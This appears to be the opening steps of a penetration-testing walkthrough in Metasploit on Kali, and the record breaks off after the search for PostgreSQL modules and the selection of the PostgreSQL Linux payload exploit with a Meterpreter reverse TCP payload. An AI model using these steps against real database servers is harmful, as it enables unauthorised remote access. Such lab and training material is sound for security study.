 1. open msfconsole
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Enable verbose logging with set VERBOSE true
< HONK >
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
2. run `search postgresql`
msf6 > search postgresql
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/server/capture/postgresql normal No Authentication Capture: PostgreSQL
1 post/linux/gather/enum_users_history normal No Linux Gather User History
2 exploit/multi/http/manage_engine_dc_pmp_sqli 2014-06-08 excellent Yes ManageEngine Desktop Central / Password Manager Li
nkViewFetchServlet.dat SQL Injection
3 auxiliary/admin/http/manageengine_pmp_privesc 2014-11-08 normal Yes ManageEngine Password Manager SQLAdvancedALSearchR
esult.cc Pro SQL Injection
4 exploit/multi/postgres/postgres_copy_from_program_cmd_exec 2019-03-20 excellent Yes PostgreSQL COPY FROM PROGRAM Command Execution
5 exploit/multi/postgres/postgres_createlang 2016-01-01 good Yes PostgreSQL CREATE LANGUAGE Execution
6 auxiliary/scanner/postgres/postgres_dbname_flag_injection normal No PostgreSQL Database Name Command Line Flag Injecti
on
7 auxiliary/scanner/postgres/postgres_login normal No PostgreSQL Login Utility
8 auxiliary/admin/postgres/postgres_readfile normal No PostgreSQL Server Generic Query
9 auxiliary/admin/postgres/postgres_sql normal No PostgreSQL Server Generic Query
10 auxiliary/scanner/postgres/postgres_version normal No PostgreSQL Version Probe
11 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Payload Execution
12 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for Microsoft Windows Payload Execution
13 auxiliary/admin/http/rails_devise_pass_reset 2013-01-28 normal No Ruby on Rails Devise Authentication Password Reset
14 exploit/multi/http/rudder_server_sqli_rce 2023-06-16 excellent Yes Rudder Server SQLI Remote Code Execution
15 post/linux/gather/vcenter_secrets_dump 2022-04-15 normal No VMware vCenter Secrets Dump
Interact with a module by name or index. For example info 15, use 15 or use post/linux/gather/vcenter_secrets_dump
3. use 11
msf6 > use 11
[*] Using configured payload linux/x86/meterpreter/reverse_tcp